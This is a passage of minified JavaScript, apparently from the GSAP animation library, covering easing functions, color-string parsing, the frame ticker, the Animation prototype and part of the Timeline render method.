				for (n = u, a = i; a && !("immediateRender" in n);) n = a.vars.defaults || {},
					a = w(a.vars.inherit) && a.parent;
				u.immediateRender = w(n.immediateRender),
					e < 2 ? u.runBackwards = 1 : u.startAt = r[o - 1]
			}
			return new Gt(r[0], u, r[1 + o])
		}
		function Wa(t, e) {
			return t || 0 === t ? e(t) : e
		}
		function Ya(t, e) {
			return r(t) && (e = st.exec(t)) ? e[1] : ""
		}
		function _a(t, e) {
			return t && v(t) && "length" in t && (!e && !t.length || t.length - 1 in t && v(t[0])) && !t.nodeType && t !== h
		}
		function cb(r) {
			return r = Ot(r)[0] || R("Invalid scope") || {},


				function (t) {
					var e = r.current || r.nativeElement || r;
					return Ot(t, e.querySelectorAll ? e : e === r ? R("Invalid scope") || a.createElement("div") : r)
				}
		}
		function db(t) {
			return t.sort(function () {
				return .5 - Math.random()
			})
		}
		function eb(t) {
			if (s(t)) return t;
			var p = v(t) ? t : {
				each: t
			},
				_ = Yt(p.ease),
				m = p.from || 0,
				g = parseFloat(p.base) || 0,
				y = {},
				e = 0 < m && m < 1,
				T = isNaN(m) || e,
				b = p.axis,
				w = m,
				x = m;
			return r(m) ? w = x = {
				center: .5,
				edges: .5,
				end: 1
			}[m] || 0 : !e && T && (w = m[0], x = m[1]),


				function (t, e, r) {
					var i, n, a, s, o, u, h, l, f, c = (r || p).length,
						d = y[c];
					if (!d) {
						if (!(f = "auto" === p.grid ? 0 : (p.grid || [1, U])[1])) {
							for (h = -U; h < (h = r[f++].getBoundingClientRect().left) && f < c;);
							f--
						}
						for (d = y[c] = [], i = T ? Math.min(f, c) * w - .5 : m % f, n = f === U ? 0 : T ? c * x / f - .5 : m / f | 0, l = U, u = h = 0; u < c; u++) a = u % f - i,
							s = n - (u / f | 0),
							d[u] = o = b ? Math.abs("y" === b ? s : a) : K(a * a + s * s),
							h < o && (h = o),
							o < l && (l = o);
						"random" === m && db(d),
							d.max = h - l,
							d.min = l,
							d.v = c = (parseFloat(p.amount) || parseFloat(p.each) * (c < f ? c - 1 : b ? "y" === b ? c / f : f : Math.max(f, c / f)) || 0) * ("edges" === m ? -1 : 1),
							d.b = c < 0 ? g - c : g,
							d.u = Ya(p.amount || p.each) || 0,
							_ = _ && c < 0 ? Lt(_) : _
					}
					return c = (d[t] - d.min) / d.max || 0,
						ja(d.b + (_ ? _(c) : c) * d.v) + d.u
				}
		}
		function fb(i) {
			var n = Math.pow(10, ((i + "").split(".")[1] || "").length);
			return function (e) {
				var r = ja(Math.round(parseFloat(e) / i) * i * n);
				return (r - r % 1) / n + (t(e) ? 0 : Ya(e))
			}
		}
		function gb(h, e) {
			var l, f, r = $(h);
			return !r && v(h) && (l = r = h.radius || U, h.values ? (h = Ot(h.values), (f = !t(h[0])) && (l *= l)) : h = fb(h.increment)),
				Wa(e, r ? s(h) ?
					function (t) {
						return f = h(t),
							Math.abs(f - t) <= l ? f : t
					} : function (e) {
						for (var r, i, n = parseFloat(f ? e.x : e), a = parseFloat(f ? e.y : 0), s = U, o = 0, u = h.length; u--;)(r = f ? (r = h[u].x - n) * r + (i = h[u].y - a) * i : Math.abs(h[u] - n)) < s && (s = r, o = u);
						return o = !l || s <= l ? h[o] : e,
							f || o === e || t(e) ? o : o + Ya(e)
					} : fb(h))
		}
		function hb(t, e, r, i) {
			return Wa($(t) ? !e : !0 === r ? !!(r = 0) : !i, function () {
				return $(t) ? t[~~(Math.random() * t.length)] : (r = r || 1e-5) && (i = r < 1 ? Math.pow(10, (r + "").length - 2) : 1) && Math.floor(Math.round((t - r / 2 + Math.random() * (e - t + .99 * r)) / r) * r * i) / i
			})
		}
		function lb(e, r, t) {
			return Wa(t, function (t) {
				return e[~~r(t)]
			})
		}
		function ob(t) {
			for (var e, r, i, n, a = 0, s = ""; ~(e = t.indexOf("random(", a));) i = t.indexOf(")", e),
				n = "[" === t.charAt(e + 7),
				r = t.substr(e + 7, i - e - 7).match(n ? at : tt),
				s += t.substr(a, e - a) + hb(n ? r : +r[0], n ? 0 : +r[1], +r[2] || 1e-5),
				a = i + 1;
			return s + t.substr(a, t.length - a)
		}
		function rb(t, e, r) {
			var i, n, a, s = t.labels,
				o = U;
			for (i in s) (n = s[i] - e) < 0 == !!r && n && o > (n = Math.abs(n)) && (a = i, o = n);
			return a
		}
		function tb(t) {
			return za(t),
				t.scrollTrigger && t.scrollTrigger.kill(!!B),
				t.progress() < 1 && Ct(t, "onInterrupt"),
				t
		}
		function yb(t, e, r) {
			return (6 * (t += t < 0 ? 1 : 1 < t ? -1 : 0) < 1 ? e + (r - e) * t * 6 : t < .5 ? r : 3 * t < 2 ? e + (r - e) * (2 / 3 - t) * 6 : e) * At + .5 | 0
		}
		function zb(e, r, i) {
			var n, a, s, o, u, h, l, f, c, d, p = e ? t(e) ? [e >> 16, e >> 8 & At, e & At] : 0 : St.black;
			if (!p) {
				if ("," === e.substr(-1) && (e = e.substr(0, e.length - 1)), St[e]) p = St[e];
				else if ("#" === e.charAt(0)) {
					if (e.length < 6 && (e = "#" + (n = e.charAt(1)) + n + (a = e.charAt(2)) + a + (s = e.charAt(3)) + s + (5 === e.length ? e.charAt(4) + e.charAt(4) : "")), 9 === e.length) return [(p = parseInt(e.substr(1, 6), 16)) >> 16, p >> 8 & At, p & At, parseInt(e.substr(7), 16) / 255];
					p = [(e = parseInt(e.substr(1), 16)) >> 16, e >> 8 & At, e & At]
				} else if ("hsl" === e.substr(0, 3)) if (p = d = e.match(tt), r) {
					if (~e.indexOf("=")) return p = e.match(et),
						i && p.length < 4 && (p[3] = 1),
						p
				} else o = +p[0] % 360 / 360,
					u = p[1] / 100,
					n = 2 * (h = p[2] / 100) - (a = h <= .5 ? h * (u + 1) : h + u - h * u),
					3 < p.length && (p[3] *= 1),
					p[0] = yb(o + 1 / 3, n, a),
					p[1] = yb(o, n, a),
					p[2] = yb(o - 1 / 3, n, a);
				else p = e.match(tt) || St.transparent;
				p = p.map(Number)
			}
			return r && !d && (n = p[0] / At, a = p[1] / At, s = p[2] / At, h = ((l = Math.max(n, a, s)) + (f = Math.min(n, a, s))) / 2, l === f ? o = u = 0 : (c = l - f, u = .5 < h ? c / (2 - l - f) : c / (l + f), o = l === n ? (a - s) / c + (a < s ? 6 : 0) : l === a ? (s - n) / c + 2 : (n - a) / c + 4, o *= 60), p[0] = ~~(o + .5), p[1] = ~~(100 * u + .5), p[2] = ~~(100 * h + .5)),
				i && p.length < 4 && (p[3] = 1),
				p
		}
		function Ab(t) {
			var r = [],
				i = [],
				n = -1;
			return t.split(Rt).forEach(function (t) {
				var e = t.match(rt) || [];
				r.push.apply(r, e),
					i.push(n += e.length + 1)
			}),
				r.c = i,
				r
		}
		function Bb(t, e, r) {
			var i, n, a, s, o = "",
				u = (t + o).match(Rt),
				h = e ? "hsla(" : "rgba(",
				l = 0;
			if (!u) return t;
			if (u = u.map(function (t) {
				return (t = zb(t, e, 1)) && h + (e ? t[0] + "," + t[1] + "%," + t[2] + "%," + t[3] : t.join(",")) + ")"
			}), r && (a = Ab(t), (i = r.c).join(o) !== a.c.join(o))) for (s = (n = t.replace(Rt, "1").split(rt)).length - 1; l < s; l++) o += n[l] + (~i.indexOf(l) ? u.shift() || h + "0,0,0,0)" : (a.length ? a : u.length ? u : r).shift());
			if (!n) for (s = (n = t.split(Rt)).length - 1; l < s; l++) o += n[l] + u[l];
			return o + n[s]
		}
		function Eb(t) {
			var e, r = t.join(" ");
			if (Rt.lastIndex = 0, Rt.test(r)) return e = Dt.test(r),
				t[1] = Bb(t[1], e),
				t[0] = Bb(t[0], e, Ab(t[1])),
				!0
		}
		function Nb(t) {
			var e = (t + "").split("("),
				r = Ft[e[0]];
			return r && 1 < e.length && r.config ? r.config.apply(null, ~t.indexOf("{") ? [function _parseObjectInString(t) {
				for (var e, r, i, n = {}, a = t.substr(1, t.length - 3).split(":"), s = a[0], o = 1, u = a.length; o < u; o++) r = a[o],
					e = o !== u - 1 ? r.lastIndexOf(",") : r.length,
					i = r.substr(0, e),
					n[s] = isNaN(i) ? i.replace(Bt, "").trim() : +i,
					s = r.substr(e + 1).trim();
				return n
			}(e[1])] : function _valueInParentheses(t) {
				var e = t.indexOf("(") + 1,
					r = t.indexOf(")"),
					i = t.indexOf("(", e);
				return t.substring(e, ~i && i < r ? t.indexOf(")", r + 1) : r)
			}(t).split(",").map(oa)) : Ft._CE && It.test(t) ? Ft._CE("", t) : r
		}
		function Pb(t, e) {
			for (var r, i = t._first; i;) i instanceof Ut ? Pb(i, e) : !i.vars.yoyoEase || i._yoyo && i._repeat || i._yoyo === e || (i.timeline ? Pb(i.timeline, e) : (r = i._ease, i._ease = i._yEase, i._yEase = r, i._yoyo = e)),
				i = i._next
		}
		function Rb(t, e, r, i) {
			void 0 === r && (r = function easeOut(t) {
				return 1 - e(1 - t)
			}),
				void 0 === i && (i = function easeInOut(t) {
					return t < .5 ? e(2 * t) / 2 : 1 - e(2 * (1 - t)) / 2
				});
			var n, a = {
				easeIn: e,
				easeOut: r,
				easeInOut: i
			};
			return ha(t, function (t) {
				for (var e in Ft[t] = ot[t] = a, Ft[n = t.toLowerCase()] = r, a) Ft[n + ("easeIn" === e ? ".in" : "easeOut" === e ? ".out" : ".inOut")] = Ft[t + "." + e] = a[e]
			}),
				a
		}
		function Sb(e) {
			return function (t) {
				return t < .5 ? (1 - e(1 - 2 * t)) / 2 : .5 + e(2 * (t - .5)) / 2
			}
		}
		function Tb(r, t, e) {
			function Hm(t) {
				return 1 === t ? 1 : i * Math.pow(2, -10 * t) * G((t - a) * n) + 1
			}
			var i = 1 <= t ? t : 1,
				n = (e || (r ? .3 : .45)) / (t < 1 ? t : 1),
				a = n / W * (Math.asin(1 / i) || 0),
				s = "out" === r ? Hm : "in" === r ?
					function (t) {
						return 1 - Hm(1 - t)
					} : Sb(Hm);
			return n = W / n,
				s.config = function (t, e) {
					return Tb(r, t, e)
				},
				s
		}
		function Ub(e, r) {
			function Pm(t) {
				return t ? --t * t * ((r + 1) * t + r) + 1 : 0
			}
			void 0 === r && (r = 1.70158);
			var t = "out" === e ? Pm : "in" === e ?
				function (t) {
					return 1 - Pm(1 - t)
				} : Sb(Pm);
			return t.config = function (t) {
				return Ub(e, t)
			},
				t
		}
		var I, B, l, L, h, n, a, i, o, f, c, d, p, _, m, g, b, k, M, O, C, A, D, E, z, F, Y, N, j = {
			autoSleep: 120,
			force3D: "auto",
			nullTargetWarn: 1,
			units: {
				lineHeight: ""
			}
		},
			q = {
				duration: .5,
				overwrite: !1,
				delay: 0
			},
			U = 1e8,
			V = 1 / U,
			W = 2 * Math.PI,
			X = W / 4,
			H = 0,
			K = Math.sqrt,
			Z = Math.cos,
			G = Math.sin,
			J = "function" == typeof ArrayBuffer && ArrayBuffer.isView ||
				function () { },
			$ = Array.isArray,
			tt = /(?:-?\.?\d|\.)+/gi,
			et = /[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,
			rt = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g,
			it = /[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,
			nt = /[+-]=-?[.\d]+/,
			at = /[^,'"\[\]\s]+/gi,
			st = /^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,
			ot = {},
			ut = {
				suppressEvents: !0,
				isStart: !0,
				kill: !1
			},
			ht = {
				suppressEvents: !0,
				kill: !1
			},
			lt = {
				suppressEvents: !0
			},
			ft = {},
			ct = [],
			dt = {},
			pt = {},
			_t = {},
			mt = 30,
			gt = [],
			vt = "",
			yt = function _merge(t, e) {
				for (var r in e) t[r] = e[r];
				return t
			},
			Tt = function _animationCycle(t, e) {
				var r = Math.floor(t /= e);
				return t && r === t ? r - 1 : r
			},
			bt = function _isFromOrFromStart(t) {
				var e = t.data;
				return "isFromStart" === e || "isStart" === e
			},
			wt = {
				_start: 0,
				endTime: T,
				totalDuration: T
			},
			xt = function _parsePosition(t, e, i) {
				var n, a, s, o = t.labels,
					u = t._recent || wt,
					h = t.duration() >= U ? u.endTime(!1) : t._dur;
				return r(e) && (isNaN(e) || e in o) ? (a = e.charAt(0), s = "%" === e.substr(-1), n = e.indexOf("="), "<" === a || ">" === a ? (0 <= n && (e = e.replace(/=/, "")), ("<" === a ? u._start : u.endTime(0 <= u._repeat)) + (parseFloat(e.substr(1)) || 0) * (s ? (n < 0 ? u : i).totalDuration() / 100 : 1)) : n < 0 ? (e in o || (o[e] = h), o[e]) : (a = parseFloat(e.charAt(n - 1) + e.substr(n + 1)), s && i && (a = a / 100 * ($(i) ? i[0] : i).totalDuration()), 1 < n ? _parsePosition(t, e.substr(0, n - 1), i) + a : h + a)) : null == e ? h : +e
			},
			kt = function _clamp(t, e, r) {
				return r < t ? t : e < r ? e : r
			},
			Mt = [].slice,
			Ot = function toArray(t, e, i) {
				return l && !e && l.selector ? l.selector(t) : !r(t) || i || !n && zt() ? $(t) ?
					function _flatten(t, e, i) {
						return void 0 === i && (i = []),
							t.forEach(function (t) {
								return r(t) && !e || _a(t, 1) ? i.push.apply(i, Ot(t)) : i.push(t)
							}) || i
					}(t, i) : _a(t) ? Mt.call(t, 0) : t ? [t] : [] : Mt.call((e || a).querySelectorAll(t), 0)
			},
			Pt = function mapRange(e, t, r, i, n) {
				var a = t - e,
					s = i - r;
				return Wa(n, function (t) {
					return r + ((t - e) / a * s || 0)
				})
			},
			Ct = function _callback(t, e, r) {
				var i, n, a, s = t.vars,
					o = s[e],
					u = l,
					h = t._ctx;
				if (o) return i = s[e + "Params"],
					n = s.callbackScope || t,
					r && ct.length && ma(),
					h && (l = h),
					a = i ? o.apply(n, i) : o.call(n),
					l = u,
					a
			},
			At = 255,
			St = {
				aqua: [0, At, At],
				lime: [0, At, 0],
				silver: [192, 192, 192],
				black: [0, 0, 0],
				maroon: [128, 0, 0],
				teal: [0, 128, 128],
				blue: [0, 0, At],
				navy: [0, 0, 128],
				white: [At, At, At],
				olive: [128, 128, 0],
				yellow: [At, At, 0],
				orange: [At, 165, 0],
				gray: [128, 128, 128],
				purple: [128, 0, 128],
				green: [0, 128, 0],
				red: [At, 0, 0],
				pink: [At, 192, 203],
				cyan: [0, At, At],
				transparent: [At, At, At, 0]
			},
			Rt = function () {
				var t, e = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";
				for (t in St) e += "|" + t + "\\b";
				return new RegExp(e + ")", "gi")
			}(),
			Dt = /hsl[a]?\(/,
			Et = (M = Date.now, O = 500, C = 33, A = M(), D = A, z = E = 1e3 / 240, g = {
				time: 0,
				frame: 0,
				tick: function tick() {
					wl(!0)
				},
				deltaRatio: function deltaRatio(t) {
					return b / (1e3 / (t || 60))
				},
				wake: function wake() {
					o && (!n && x() && (h = n = window, a = h.document || {}, ot.gsap = Ce, (h.gsapVersions || (h.gsapVersions = [])).push(Ce.version), P(i || h.GreenSockGlobals || !h.gsap && h || {}), m = h.requestAnimationFrame), p && g.sleep(), _ = m ||
						function (t) {
							return setTimeout(t, z - 1e3 * g.time + 1 | 0)
						}, d = 1, wl(2))
				},
				sleep: function sleep() {
					(m ? h.cancelAnimationFrame : clearTimeout)(p),
						d = 0,
						_ = T
				},
				lagSmoothing: function lagSmoothing(t, e) {
					O = t || 1e8,
						C = Math.min(e, O, 0)
				},
				fps: function fps(t) {
					E = 1e3 / (t || 240),
						z = 1e3 * g.time + E
				},
				add: function add(n, t, e) {
					var a = t ?
						function (t, e, r, i) {
							n(t, e, r, i),
								g.remove(a)
						} : n;
					return g.remove(n),
						F[e ? "unshift" : "push"](a),
						zt(),
						a
				},
				remove: function remove(t, e) {
					~(e = F.indexOf(t)) && F.splice(e, 1) && e <= k && k--
				},
				_listeners: F = []
			}),
			zt = function _wake() {
				return !d && Et.wake()
			},
			Ft = {},
			It = /^[\d.\-M][\d.\-,\s]/,
			Bt = /["']/g,
			Lt = function _invertEase(e) {
				return function (t) {
					return 1 - e(1 - t)
				}
			},
			Yt = function _parseEase(t, e) {
				return t && (s(t) ? t : Ft[t] || Nb(t)) || e
			};

		function wl(t) {
			var e, r, i, n, a = M() - D,
				s = !0 === t;
			if (O < a && (A += a - C), (0 < (e = (i = (D += a) - A) - z) || s) && (n = ++g.frame, b = i - 1e3 * g.time, g.time = i /= 1e3, z += e + (E <= e ? 4 : E - e), r = 1), s || (p = _(wl)), r) for (k = 0; k < F.length; k++) F[k](i, b, n, t)
		}
		function en(t) {
			return t < N ? Y * t * t : t < .7272727272727273 ? Y * Math.pow(t - 1.5 / 2.75, 2) + .75 : t < .9090909090909092 ? Y * (t -= 2.25 / 2.75) * t + .9375 : Y * Math.pow(t - 2.625 / 2.75, 2) + .984375
		}
		ha("Linear,Quad,Cubic,Quart,Quint,Strong", function (t, e) {
			var r = e < 5 ? e + 1 : e;
			Rb(t + ",Power" + (r - 1), e ?
				function (t) {
					return Math.pow(t, r)
				} : function (t) {
					return t
				}, function (t) {
					return 1 - Math.pow(1 - t, r)
				}, function (t) {
					return t < .5 ? Math.pow(2 * t, r) / 2 : 1 - Math.pow(2 * (1 - t), r) / 2
				})
		}),
			Ft.Linear.easeNone = Ft.none = Ft.Linear.easeIn,
			Rb("Elastic", Tb("in"), Tb("out"), Tb()),
			Y = 7.5625,
			N = 1 / 2.75,
			Rb("Bounce", function (t) {
				return 1 - en(1 - t)
			}, en),
			Rb("Expo", function (t) {
				return t ? Math.pow(2, 10 * (t - 1)) : 0
			}),
			Rb("Circ", function (t) {
				return -(K(1 - t * t) - 1)
			}),
			Rb("Sine", function (t) {
				return 1 === t ? 1 : 1 - Z(t * X)
			}),
			Rb("Back", Ub("in"), Ub("out"), Ub()),
			Ft.SteppedEase = Ft.steps = ot.SteppedEase = {
				config: function config(t, e) {
					void 0 === t && (t = 1);
					var r = 1 / t,
						i = t + (e ? 0 : 1),
						n = e ? 1 : 0;
					return function (t) {
						return ((i * kt(0, .99999999, t) | 0) + n) * r
					}
				}
			},
			q.ease = Ft["quad.out"],
			ha("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function (t) {
				return vt += t + "," + t + "Params,"
			});
		var Nt, jt = function GSCache(t, e) {
			this.id = H++,
				(t._gsap = this).target = t,
				this.harness = e,
				this.get = e ? e.get : ga,
				this.set = e ? e.getSetter : re
		},
			qt = ((Nt = Animation.prototype).delay = function delay(t) {
				return t || 0 === t ? (this.parent && this.parent.smoothChildTiming && this.startTime(this._start + t - this._delay), this._delay = t, this) : this._delay
			}, Nt.duration = function duration(t) {
				return arguments.length ? this.totalDuration(0 < this._repeat ? t + (t + this._rDelay) * this._repeat : t) : this.totalDuration() && this._dur
			}, Nt.totalDuration = function totalDuration(t) {
				return arguments.length ? (this._dirty = 0, Ra(this, this._repeat < 0 ? t : (t - this._repeat * this._rDelay) / (this._repeat + 1))) : this._tDur
			}, Nt.totalTime = function totalTime(t, e) {
				if (zt(), !arguments.length) return this._tTime;
				var r = this._dp;
				if (r && r.smoothChildTiming && this._ts) {
					for (Ia(this, t), !r._dp || r.parent || Ja(r, this); r && r.parent;) r.parent._time !== r._start + (0 <= r._ts ? r._tTime / r._ts : (r.totalDuration() - r._tTime) / -r._ts) && r.totalTime(r._tTime, !0),
						r = r.parent;
					!this.parent && this._dp.autoRemoveChildren && (0 < this._ts && t < this._tDur || this._ts < 0 && 0 < t || !this._tDur && !t) && Ka(this._dp, this, this._start - this._delay)
				}
				return (this._tTime !== t || !this._dur && !e || this._initted && Math.abs(this._zTime) === V || !t && !this._initted && (this.add || this._ptLookup)) && (this._ts || (this._pTime = t), na(this, t, e)),
					this
			}, Nt.time = function time(t, e) {
				return arguments.length ? this.totalTime(Math.min(this.totalDuration(), t + Ea(this)) % (this._dur + this._rDelay) || (t ? this._dur : 0), e) : this._time
			}, Nt.totalProgress = function totalProgress(t, e) {
				return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio
			}, Nt.progress = function progress(t, e) {
				return arguments.length ? this.totalTime(this.duration() * (!this._yoyo || 1 & this.iteration() ? t : 1 - t) + Ea(this), e) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio
			}, Nt.iteration = function iteration(t, e) {
				var r = this.duration() + this._rDelay;
				return arguments.length ? this.totalTime(this._time + (t - 1) * r, e) : this._repeat ? Tt(this._tTime, r) + 1 : 1
			}, Nt.timeScale = function timeScale(t) {
				if (!arguments.length) return this._rts === -V ? 0 : this._rts;
				if (this._rts === t) return this;
				var e = this.parent && this._ts ? Ga(this.parent._time, this) : this._tTime;
				return this._rts = +t || 0,
					this._ts = this._ps || t === -V ? 0 : this._rts,
					this.totalTime(kt(-this._delay, this._tDur, e), !0),
					Ha(this),


					function _recacheAncestors(t) {
						for (var e = t.parent; e && e.parent;) e._dirty = 1,
							e.totalDuration(),
							e = e.parent;
						return t
					}(this)
			}, Nt.paused = function paused(t) {
				return arguments.length ? (this._ps !== t && ((this._ps = t) ? (this._pTime = this._tTime || Math.max(-this._delay, this.rawTime()), this._ts = this._act = 0) : (zt(), this._ts = this._rts, this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, 1 === this.progress() && Math.abs(this._zTime) !== V && (this._tTime -= V)))), this) : this._ps
			}, Nt.startTime = function startTime(t) {
				if (arguments.length) {
					this._start = t;
					var e = this.parent || this._dp;
					return !e || !e._sort && this.parent || Ka(e, this, t - this._delay),
						this
				}
				return this._start
			}, Nt.endTime = function endTime(t) {
				return this._start + (w(t) ? this.totalDuration() : this.duration()) / Math.abs(this._ts || 1)
			}, Nt.rawTime = function rawTime(t) {
				var e = this.parent || this._dp;
				return e ? t && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : this._ts ? Ga(e.rawTime(t), this) : this._tTime : this._tTime
			}, Nt.revert = function revert(t) {
				void 0 === t && (t = lt);
				var e = B;
				return B = t,
					(this._initted || this._startAt) && (this.timeline && this.timeline.revert(t), this.totalTime(-.01, t.suppressEvents)),
					"nested" !== this.data && !1 !== t.kill && this.kill(),
					B = e,
					this
			}, Nt.globalTime = function globalTime(t) {
				for (var e = this, r = arguments.length ? t : e.rawTime(); e;) r = e._start + r / (e._ts || 1),
					e = e._dp;
				return !this.parent && this.vars.immediateRender ? -1 : r
			}, Nt.repeat = function repeat(t) {
				return arguments.length ? (this._repeat = t === 1 / 0 ? -2 : t, Sa(this)) : -2 === this._repeat ? 1 / 0 : this._repeat
			}, Nt.repeatDelay = function repeatDelay(t) {
				if (arguments.length) {
					var e = this._time;
					return this._rDelay = t,
						Sa(this),
						e ? this.time(e) : this
				}
				return this._rDelay
			}, Nt.yoyo = function yoyo(t) {
				return arguments.length ? (this._yoyo = t, this) : this._yoyo
			}, Nt.seek = function seek(t, e) {
				return this.totalTime(xt(this, t), w(e))
			}, Nt.restart = function restart(t, e) {
				return this.play().totalTime(t ? -this._delay : 0, w(e))
			}, Nt.play = function play(t, e) {
				return null != t && this.seek(t, e),
					this.reversed(!1).paused(!1)
			}, Nt.reverse = function reverse(t, e) {
				return null != t && this.seek(t || this.totalDuration(), e),
					this.reversed(!0).paused(!1)
			}, Nt.pause = function pause(t, e) {
				return null != t && this.seek(t, e),
					this.paused(!0)
			}, Nt.resume = function resume() {
				return this.paused(!1)
			}, Nt.reversed = function reversed(t) {
				return arguments.length ? (!!t !== this.reversed() && this.timeScale(-this._rts || (t ? -V : 0)), this) : this._rts < 0
			}, Nt.invalidate = function invalidate() {
				return this._initted = this._act = 0,
					this._zTime = -V,
					this
			}, Nt.isActive = function isActive() {
				var t, e = this.parent || this._dp,
					r = this._start;
				return !(e && !(this._ts && this._initted && e.isActive() && (t = e.rawTime(!0)) >= r && t < this.endTime(!0) - V))
			}, Nt.eventCallback = function eventCallback(t, e, r) {
				var i = this.vars;
				return 1 < arguments.length ? (e ? (i[t] = e, r && (i[t + "Params"] = r), "onUpdate" === t && (this._onUpdate = e)) : delete i[t], this) : i[t]
			}, Nt.then = function then(t) {
				var i = this;
				return new Promise(function (e) {
					function zo() {
						var t = i.then;
						i.then = null,
							s(r) && (r = r(i)) && (r.then || r === i) && (i.then = t),
							e(r),
							i.then = t
					}
					var r = s(t) ? t : pa;
					i._initted && 1 === i.totalProgress() && 0 <= i._ts || !i._tTime && i._ts < 0 ? zo() : i._prom = zo
				})
			}, Nt.kill = function kill() {
				tb(this)
			}, Animation);

		function Animation(t) {
			this.vars = t,
				this._delay = +t.delay || 0,
				(this._repeat = t.repeat === 1 / 0 ? -2 : t.repeat || 0) && (this._rDelay = t.repeatDelay || 0, this._yoyo = !!t.yoyo || !!t.yoyoEase),
				this._ts = 1,
				Ra(this, +t.duration, 1, 1),
				this.data = t.data,
				l && (this._ctx = l).data.push(this),
				d || Et.wake()
		}
		qa(qt.prototype, {
			_time: 0,
			_start: 0,
			_end: 0,
			_tTime: 0,
			_tDur: 0,
			_dirty: 0,
			_repeat: 0,
			_yoyo: !1,
			parent: null,
			_initted: !1,
			_rDelay: 0,
			_ts: 1,
			_dp: 0,
			ratio: 0,
			_zTime: -V,
			_prom: 0,
			_ps: !1,
			_rts: 1
		});
		var Ut = function (i) {
			function Timeline(t, e) {
				var r;
				return void 0 === t && (t = {}),
					(r = i.call(this, t) || this).labels = {},
					r.smoothChildTiming = !!t.smoothChildTiming,
					r.autoRemoveChildren = !!t.autoRemoveChildren,
					r._sort = w(t.sortChildren),
					L && Ka(t.parent || L, _assertThisInitialized(r), e),
					t.reversed && r.reverse(),
					t.paused && r.paused(!0),
					t.scrollTrigger && La(_assertThisInitialized(r), t.scrollTrigger),
					r
			}
			_inheritsLoose(Timeline, i);
			var e = Timeline.prototype;
			return e.to = function to(t, e, r) {
				return Va(0, arguments, this),
					this
			},
				e.from = function from(t, e, r) {
					return Va(1, arguments, this),
						this
				},
				e.fromTo = function fromTo(t, e, r, i) {
					return Va(2, arguments, this),
						this
				},
				e.set = function set(t, e, r) {
					return e.duration = 0,
						e.parent = this,
						va(e).repeatDelay || (e.repeat = 0),
						e.immediateRender = !!e.immediateRender,
						new Gt(t, e, xt(this, r), 1),
						this
				},
				e.call = function call(t, e, r) {
					return Ka(this, Gt.delayedCall(0, t, e), r)
				},
				e.staggerTo = function staggerTo(t, e, r, i, n, a, s) {
					return r.duration = e,
						r.stagger = r.stagger || i,
						r.onComplete = a,
						r.onCompleteParams = s,
						r.parent = this,
						new Gt(t, r, xt(this, n)),
						this
				},
				e.staggerFrom = function staggerFrom(t, e, r, i, n, a, s) {
					return r.runBackwards = 1,
						va(r).immediateRender = w(r.immediateRender),
						this.staggerTo(t, e, r, i, n, a, s)
				},
				e.staggerFromTo = function staggerFromTo(t, e, r, i, n, a, s, o) {
					return i.startAt = r,
						va(i).immediateRender = w(i.immediateRender),
						this.staggerTo(t, e, i, n, a, s, o)
				},
				e.render = function render(t, e, r) {
					var i, n, a, s, o, u, h, l, f, c, d, p, _ = this._time,
						m = this._dirty ? this.totalDuration() : this._tDur,
						g = this._dur,
						v = t <= 0 ? 0 : ja(t),
						y = this._zTime < 0 != t < 0 && (this._initted || !g);
					if (this !== L && m < v && 0 <= t && (v = m), v !== this._tTime || r || y) {
						if (_ !== this._time && g && (v += this._time - _, t += this._time - _), i = v, f = this._start, u = !(l = this._ts), y && (g || (_ = this._zTime), !t && e || (this._zTime = t)), this._repeat) {
							if (d = this._yoyo, o = g + this._rDelay, this._repeat < -1 && t < 0) return this.totalTime(100 * o + t, e, r);
							if (i = ja(v % o), v === m ? (s = this._repeat, i = g) : ((s = ~~(v / o)) && s === v / o && (i = g, s--), g < i && (i = g)), c = Tt(this._tTime, o), !_ && this._tTime && c !== s && (c = s), d && 1 & s && (i = g - i, p = 1), s !== c && !this._lock) {
								var T = d && 1 & c,
									b = T === (d && 1 & s);
								if (s < c && (T = !T), _ = T ? 0 : g, this._lock = 1, this.render(_ || (p ? 0 : ja(s * o)), e, !g)._lock = 0, this._tTime = v, !e && this.parent && Ct(this, "onRepeat"), this.vars.repeatRefresh && !p && (this.invalidate()._lock = 1), _ && _ !== this._time || u != !this._ts || this.vars.onRepeat && !this.parent && !this._act) return this;
								if (g = this._dur, m = this._tDur, b && (this._lock = 2, _ = T ? g : -1e-4, this.render(_, !0), this.vars.repeatRefresh && !p && this.invalidate()), this._lock = 0, !this._ts && !u) return this;
								Pb(this, p)
							}
						}
						if (this._hasPause && !this._forcing && this._lock < 2 && (h = function _findNextPauseTween(t, e, r) {
							var i;
							if (e < r) for (i = t._first; i && i._start <= r;) {
								if ("isPause" === i.data && i._start > e) return i;
								i = i._next
							} else for (i = t._last; i && i._start >= r;) {
								if ("isPause" === i.data && i._start < e) return i;
								i = i._prev
							}
						}(this, ja(_), ja(i))) && (v -= i - (i = h._start)), this._tTime = v, this._time = i, this._act = !l, this._initted || (this._onUpdate = this.vars.onUpdate, this._initted = 1, this._zTime = t, _ = 0), !_ && i && !e && (Ct(this, "onStart"), this._tTime !== v)) return this;
						if (_ <= i && 0 <= t) for (n = this._first; n;) {
							if (a = n._next, (n._act || i >= n._start) && n._ts && h !== n) {
								if (n.parent !== this) return this.render(t, e, r);
								if (n.render(0 < n._ts ? (i - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (i - n._start) * n._ts, e, r), i !== this._time || !this._ts && !u) {
									h = 0,
										a && (v += this._zTime = -V);
									break
								}
							}
							n = a
						} else {
							n = this._last;
							for (var w = t < 0 ? t : i; n;) {
								if (a = n._prev, (n._act || w <= n._end) && n._ts && h !== n) {
									if (n.parent !== this) return this.render(t, e, r);
